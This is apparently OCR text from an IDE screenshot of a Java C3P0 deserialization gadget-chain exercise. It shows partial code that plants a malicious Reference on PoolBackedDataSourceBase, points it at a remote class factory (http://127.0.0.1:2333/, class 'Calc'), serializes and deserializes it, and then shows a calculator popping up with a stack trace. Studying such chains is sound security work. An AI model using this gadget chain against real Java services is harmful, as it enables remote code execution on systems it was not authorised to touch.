 项目
项目
URLClassLoaderGadget.java
JndiGadget.java
JndiRefDataSourceBase.java
JndiRefForwardingDataSource.java
JndiRefConnectionPoolDataSource.java
pom.xml (C3P0)
C3P0 D:\代码\java代码\C3P0
.idea
src
main
java
org.example
JndiGadget
URLClassLoa
resources
test
target
exp.bin
pom.xml
ser.bin
外部库
临时文件和控制台
22 field.setAccessible(true);
23 field.set(poolBackedDataSourceBase, badclass);
24
25 serialize(poolBackedDataSourceBase);
26 unserialize( Filename: "ser.bin");
27 }
28
1 个用法
29 public static void serialize(Object object) throws Exception {
30 FileOutputStream fos = new FileOutputStream( name: "ser.bin");
31 ObjectOutputStream os = new ObjectOutputStream(fos);
32 os.writeObject(object);
33 }
1 个用法
34 public static Object unserialize(String Filename) throws Exception {
35 FileInputStream fis = new FileInputStream(Filename);
36 ObjectInputStream oi = new ObjectInputStream(fis);
37 Object object = oi.readObject();
38 return object;
39 }
2 个用法
40 public static class Badclass implements ConnectionPoolDataSource, Referenceable{
41
42 @Override
43 public Reference getReference() { return new Reference( className: "Calc", factory: "Calc", factoryLocation: "http://127.0.0.1:2333/"); }
46
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: URLClassLoaderGadget
Exception in thread "main" java.io.InvalidObjectException Create breakpoint : Failed to acquire the Context necessary to lookup an Object: javax.naming.NamingException
at com.mchange.v2.naming.ReferenceIndirector$ReferenceSerialized.getObject(ReferenceIndirector.java:125)
at com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase.readObject(PoolBackedDataSourceBase.java:211) <4 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)